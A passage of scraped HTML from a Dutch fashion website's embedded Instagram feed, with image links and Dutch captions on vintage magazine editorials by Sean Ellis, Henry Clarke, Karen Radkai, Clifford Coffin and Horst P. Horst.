			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.71878-15\/502975496_712464428407331_5346672739813054978_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_0TKknLqKNoQ7kNvwHAPdtz&amp;_nc_oc=Adlw1X-B77bcyyo9bK98zXVEoGLvKCSnJ4M0EOeeT3woqvYnJCpoCcAZti2YdiEZnFzz8Fsrg3ejQINuCK9JdA1Y&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoLEV1BRcs3GVOD_UjETyYXI5pMGeXVMS5sTlshGo2YTw&amp;oe=696D44E7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.71878-15\/502975496_712464428407331_5346672739813054978_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_0TKknLqKNoQ7kNvwHAPdtz&amp;_nc_oc=Adlw1X-B77bcyyo9bK98zXVEoGLvKCSnJ4M0EOeeT3woqvYnJCpoCcAZti2YdiEZnFzz8Fsrg3ejQINuCK9JdA1Y&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoLEV1BRcs3GVOD_UjETyYXI5pMGeXVMS5sTlshGo2YTw&amp;oe=696D44E7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.71878-15\/502975496_712464428407331_5346672739813054978_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_0TKknLqKNoQ7kNvwHAPdtz&amp;_nc_oc=Adlw1X-B77bcyyo9bK98zXVEoGLvKCSnJ4M0EOeeT3woqvYnJCpoCcAZti2YdiEZnFzz8Fsrg3ejQINuCK9JdA1Y&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoLEV1BRcs3GVOD_UjETyYXI5pMGeXVMS5sTlshGo2YTw&amp;oe=696D44E7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.71878-15\/502975496_712464428407331_5346672739813054978_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_0TKknLqKNoQ7kNvwHAPdtz&amp;_nc_oc=Adlw1X-B77bcyyo9bK98zXVEoGLvKCSnJ4M0EOeeT3woqvYnJCpoCcAZti2YdiEZnFzz8Fsrg3ejQINuCK9JdA1Y&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoLEV1BRcs3GVOD_UjETyYXI5pMGeXVMS5sTlshGo2YTw&amp;oe=696D44E7&quot;}">
			<span class="sbi-screenreader">Fotografie door Sean Ellis, styling bij Isabella B</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fotografie door Sean Ellis, styling bij Isabella Blow voor 1997 maart The Face &gt; The Clinic pagina 98, 99, 100 en 101
Sean Ellis fotografeerde de donkere en dystopische editorial &#039;The Clinic’, voor The Face in maart 1997, in de hoogtij dagen van de “anti fashion”. 
Ik gebruik deze “The Clinic” fashion special uit 1997 [mede] als inspiratie voor de opleving van de door goth- en grunge-geïnspireerde Witchy fashion trend die je al even op ziet komen. Als ik iets vaker spot, of veranderingen zie, kijk ik graag eerst even terug in de tijd om de nieuwe en opkomende beweging goed te kunnen duiden.

Page 98 heat reactive dress &gt; Owen Gaster
page 100 Distortion dress &gt; Comme des Garçons
page 101 Face jewellery &gt; Sean Leanne for Alexander McQueen

@issieblow
@isabellablowfoundation
@seanellisphoto
@shaunleanejewellery
@thefacemagazine
@commedesgarcons
@alexandermcqueen
@givenchy
@fashionmagazinesarchives

#issabellablow #Witchy #goth #Whimsigoth #romanticgothic #TradGoth #grungy #Nuboheme #punkfashion
#VintageFashionMagInspo
#magazine #fashionmagazinesarchives #fashionmagazines #magazinecollection #fashionstyling #fashionphotography #fashiontrends #lifestylemagazinecollection #vintagemagazinecollector #vintagefashionphotography" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18241445803151336" data-date="1671208628">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmPFuvuNoGA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/318591444_568906421910220_8959852867362765475_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=joiL0pUePmcQ7kNvwGrm4Uf&#038;_nc_oc=Admb3EpFPwCRzWn5bMXW4r11-GrqVvJjnMs0qk_y14tJZ2yFuRbEg77fA4kHKagHzyIfkLRzj6y1v1YgEWfcZlGM&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfrAo4-ymeWAVkODNGomdbw3fjZ9dvq_cXqjl_e3Yw2oCA&#038;oe=696D5C20"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318591444_568906421910220_8959852867362765475_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=joiL0pUePmcQ7kNvwGrm4Uf&amp;_nc_oc=Admb3EpFPwCRzWn5bMXW4r11-GrqVvJjnMs0qk_y14tJZ2yFuRbEg77fA4kHKagHzyIfkLRzj6y1v1YgEWfcZlGM&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfrAo4-ymeWAVkODNGomdbw3fjZ9dvq_cXqjl_e3Yw2oCA&amp;oe=696D5C20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318591444_568906421910220_8959852867362765475_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=joiL0pUePmcQ7kNvwGrm4Uf&amp;_nc_oc=Admb3EpFPwCRzWn5bMXW4r11-GrqVvJjnMs0qk_y14tJZ2yFuRbEg77fA4kHKagHzyIfkLRzj6y1v1YgEWfcZlGM&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfrAo4-ymeWAVkODNGomdbw3fjZ9dvq_cXqjl_e3Yw2oCA&amp;oe=696D5C20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318591444_568906421910220_8959852867362765475_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=joiL0pUePmcQ7kNvwGrm4Uf&amp;_nc_oc=Admb3EpFPwCRzWn5bMXW4r11-GrqVvJjnMs0qk_y14tJZ2yFuRbEg77fA4kHKagHzyIfkLRzj6y1v1YgEWfcZlGM&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfrAo4-ymeWAVkODNGomdbw3fjZ9dvq_cXqjl_e3Yw2oCA&amp;oe=696D5C20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318591444_568906421910220_8959852867362765475_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=joiL0pUePmcQ7kNvwGrm4Uf&amp;_nc_oc=Admb3EpFPwCRzWn5bMXW4r11-GrqVvJjnMs0qk_y14tJZ2yFuRbEg77fA4kHKagHzyIfkLRzj6y1v1YgEWfcZlGM&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfrAo4-ymeWAVkODNGomdbw3fjZ9dvq_cXqjl_e3Yw2oCA&amp;oe=696D5C20&quot;}">
			<span class="sbi-screenreader">Henry Clarke fotografeerde deze mode pagina’s voor</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Henry Clarke fotografeerde deze mode pagina’s voor Vogue US  september 1957. De foto&#039;s van Henry Clarke vangen de prachtige wereld van haute couture in de jaren &#039;50 en &#039;60. Clarke was een favoriete fotograaf voor de modebijbel Vogue.

Vogue US september 1955
uitgever &gt; Conde Nast
editor-in-chief &gt; Jessica Daves 

Fotografie &gt; Henry Clarke

jurk in  7/8ste lengte &gt; Dior
De doorlopende, vloeiende, zachte lijn, van schoen tot hoed.

Sinds 2016 staat Maria Grazia Chiuri aan het hoofd van modehuis Dior. En daarmee is zij het eerste vrouw aan het hoofd van Dior. Ze maakt van Dior een stoere, modernere versie, maar slaagt er in ook de klassieke elementen te behouden.

#photography #fashion #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue  #jessicadaves #henryclarke

@dior  @condenast  @voguemagazine  @vintage_vogue" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17970405970987796" data-date="1671035705">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmJ75-vt7dK/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/317707279_568904368577092_637441435446026294_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1Ch2N9GZM1YQ7kNvwHVr8jR&#038;_nc_oc=Adnzd9XFw-1GFmyqxoxhdNmMRbcYCn5p9Ts8vZ-gbB85ObRGHmOhAY-9SI1DKKAl1fieXJBgMcSUl4c5KSHueoqF&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afo2dyIzUqnpMk8xShaTaPv6Arx7oDwNS4-2XaIM4H_CkQ&#038;oe=696D60AD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317707279_568904368577092_637441435446026294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1Ch2N9GZM1YQ7kNvwHVr8jR&amp;_nc_oc=Adnzd9XFw-1GFmyqxoxhdNmMRbcYCn5p9Ts8vZ-gbB85ObRGHmOhAY-9SI1DKKAl1fieXJBgMcSUl4c5KSHueoqF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo2dyIzUqnpMk8xShaTaPv6Arx7oDwNS4-2XaIM4H_CkQ&amp;oe=696D60AD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317707279_568904368577092_637441435446026294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1Ch2N9GZM1YQ7kNvwHVr8jR&amp;_nc_oc=Adnzd9XFw-1GFmyqxoxhdNmMRbcYCn5p9Ts8vZ-gbB85ObRGHmOhAY-9SI1DKKAl1fieXJBgMcSUl4c5KSHueoqF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo2dyIzUqnpMk8xShaTaPv6Arx7oDwNS4-2XaIM4H_CkQ&amp;oe=696D60AD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317707279_568904368577092_637441435446026294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1Ch2N9GZM1YQ7kNvwHVr8jR&amp;_nc_oc=Adnzd9XFw-1GFmyqxoxhdNmMRbcYCn5p9Ts8vZ-gbB85ObRGHmOhAY-9SI1DKKAl1fieXJBgMcSUl4c5KSHueoqF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo2dyIzUqnpMk8xShaTaPv6Arx7oDwNS4-2XaIM4H_CkQ&amp;oe=696D60AD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317707279_568904368577092_637441435446026294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1Ch2N9GZM1YQ7kNvwHVr8jR&amp;_nc_oc=Adnzd9XFw-1GFmyqxoxhdNmMRbcYCn5p9Ts8vZ-gbB85ObRGHmOhAY-9SI1DKKAl1fieXJBgMcSUl4c5KSHueoqF&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afo2dyIzUqnpMk8xShaTaPv6Arx7oDwNS4-2XaIM4H_CkQ&amp;oe=696D60AD&quot;}">
			<span class="sbi-screenreader">Karen Radkai fotografeerde deze mode pagina’s voor</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Karen Radkai fotografeerde deze mode pagina’s voor Vogue US  september 1955. Karen Radkai maakte foto&#039;s voor de tijdschriften Vogue, Harpers Bazaar en Bride, voornamelijk in de jaren vijftig en zestig.

Vogue US september 1955
uitgever &gt; Conde Nast
editor-in-chief &gt; Jessica Daves 

Fotografie &gt; Karen Radkai

A Line ensemble &gt; Dior
Een &#039;A&#039;-set in het mooiste modetype - slanke schouders voor de top; zijkanten lichtjes schuin uitlopend naar de basis, de zoom.

Vandaag de dag blijft Dior een merk dat zich blijft vernieuwen en revolutionair is. Maar de handtekening van vrouwelijke elegantie gaat nooit verloren. 

#photography #fashion #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue  #jessicadaves 

@dior  @condenast @voguemagazine @vintage_vogue @karenradkai" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18120158827290287" data-date="1670861707">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmEwB9GtsBm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/317737537_568890871911775_5334955006227897099_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HsC-rFbYqNgQ7kNvwH00-QR&#038;_nc_oc=Adm3BzxkoUorCvniAmS8p0V9eWTajCzPtTVVuMe62qFsOgf5me9obIxCmkfiO-QnL2vVqN6BT6mSNiveR5dsnNyC&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfoC9upOKZh9muXOFnNnJZbnp1TmdLpZbebb4D-A8-7F7g&#038;oe=696D60EA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317737537_568890871911775_5334955006227897099_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HsC-rFbYqNgQ7kNvwH00-QR&amp;_nc_oc=Adm3BzxkoUorCvniAmS8p0V9eWTajCzPtTVVuMe62qFsOgf5me9obIxCmkfiO-QnL2vVqN6BT6mSNiveR5dsnNyC&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoC9upOKZh9muXOFnNnJZbnp1TmdLpZbebb4D-A8-7F7g&amp;oe=696D60EA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317737537_568890871911775_5334955006227897099_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HsC-rFbYqNgQ7kNvwH00-QR&amp;_nc_oc=Adm3BzxkoUorCvniAmS8p0V9eWTajCzPtTVVuMe62qFsOgf5me9obIxCmkfiO-QnL2vVqN6BT6mSNiveR5dsnNyC&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoC9upOKZh9muXOFnNnJZbnp1TmdLpZbebb4D-A8-7F7g&amp;oe=696D60EA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317737537_568890871911775_5334955006227897099_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HsC-rFbYqNgQ7kNvwH00-QR&amp;_nc_oc=Adm3BzxkoUorCvniAmS8p0V9eWTajCzPtTVVuMe62qFsOgf5me9obIxCmkfiO-QnL2vVqN6BT6mSNiveR5dsnNyC&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoC9upOKZh9muXOFnNnJZbnp1TmdLpZbebb4D-A8-7F7g&amp;oe=696D60EA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317737537_568890871911775_5334955006227897099_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HsC-rFbYqNgQ7kNvwH00-QR&amp;_nc_oc=Adm3BzxkoUorCvniAmS8p0V9eWTajCzPtTVVuMe62qFsOgf5me9obIxCmkfiO-QnL2vVqN6BT6mSNiveR5dsnNyC&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfoC9upOKZh9muXOFnNnJZbnp1TmdLpZbebb4D-A8-7F7g&amp;oe=696D60EA&quot;}">
			<span class="sbi-screenreader">Clifford Coffin fotografeerde deze mode pagina’s v</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Clifford Coffin fotografeerde deze mode pagina’s voor Vogue US  september 1954. Clifford Coffin was een Amerikaanse modefotograaf, vooral voor Vogue magazine, en een &quot;wilde en excentrieke bohemien&quot;.

Vogue US september 1954
uitgever &gt; Conde Nast
editor-in-chief &gt; Jessica Daves 

Fotografie &gt; Clifford Coffin

H Line ensemble &gt; Dior
Het nieuwe zit zowel in de look als in de belijning. De omhulde boezem is eigenlijk een accessoire van een nieuw soort vrouwelijkheid: subtieler, niet opdringerig, maar vol charmante terughoudendheid.

De assistent van Dior,  Yves Saint Laurent nam in 1957 het roer over en presenteerde in 1958 zijn eerste collectie, Trapeze. 

#photography #fashion #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue  #jessicadaves #cliffordcoffin 

@dior  @condenast  @voguemagazine  @vintage_vogue" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17989623715649721" data-date="1670596207">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cl81oSrtZIl/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/318532082_568882438579285_1646400880884212443_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0WyOdiXd9YAQ7kNvwE_Gxqc&#038;_nc_oc=Adlgx-8oI2mYUUDz5_YoJDKkRnAg0yU9UEPiS5jLT62LfygBSsA5Xa6Xw7bjp7gjhH2ee0KU0VjsK6Hg5SHhHClt&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afquq4QGJXyywQXApEu3vUKOD294cxw5cJZ4un3Mw3tj8w&#038;oe=696D5CE0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318532082_568882438579285_1646400880884212443_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0WyOdiXd9YAQ7kNvwE_Gxqc&amp;_nc_oc=Adlgx-8oI2mYUUDz5_YoJDKkRnAg0yU9UEPiS5jLT62LfygBSsA5Xa6Xw7bjp7gjhH2ee0KU0VjsK6Hg5SHhHClt&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquq4QGJXyywQXApEu3vUKOD294cxw5cJZ4un3Mw3tj8w&amp;oe=696D5CE0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318532082_568882438579285_1646400880884212443_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0WyOdiXd9YAQ7kNvwE_Gxqc&amp;_nc_oc=Adlgx-8oI2mYUUDz5_YoJDKkRnAg0yU9UEPiS5jLT62LfygBSsA5Xa6Xw7bjp7gjhH2ee0KU0VjsK6Hg5SHhHClt&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquq4QGJXyywQXApEu3vUKOD294cxw5cJZ4un3Mw3tj8w&amp;oe=696D5CE0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318532082_568882438579285_1646400880884212443_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0WyOdiXd9YAQ7kNvwE_Gxqc&amp;_nc_oc=Adlgx-8oI2mYUUDz5_YoJDKkRnAg0yU9UEPiS5jLT62LfygBSsA5Xa6Xw7bjp7gjhH2ee0KU0VjsK6Hg5SHhHClt&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquq4QGJXyywQXApEu3vUKOD294cxw5cJZ4un3Mw3tj8w&amp;oe=696D5CE0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318532082_568882438579285_1646400880884212443_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0WyOdiXd9YAQ7kNvwE_Gxqc&amp;_nc_oc=Adlgx-8oI2mYUUDz5_YoJDKkRnAg0yU9UEPiS5jLT62LfygBSsA5Xa6Xw7bjp7gjhH2ee0KU0VjsK6Hg5SHhHClt&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquq4QGJXyywQXApEu3vUKOD294cxw5cJZ4un3Mw3tj8w&amp;oe=696D5CE0&quot;}">
			<span class="sbi-screenreader">Horst P. Horst fotografeerde deze mode pagina’s vo</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Horst P. Horst fotografeerde deze mode pagina’s voor Vogue US  september 1952. Horst P. Horst was een in Duitsland geboren Amerikaanse modefotograaf die als een van de meesters van het medium werd beschouwd. Horst, vooral bekend om zijn glamoureuze afbeeldingen van vrouwen en mode, poseerde zijn modellen minutieus in uitgebreide, verfijnde tableaus.

Vogue US september 1952
uitgever &gt; Conde Nast
editor-in-chief &gt; Jessica Daves 

Fotografie &gt; Horst P. Horst

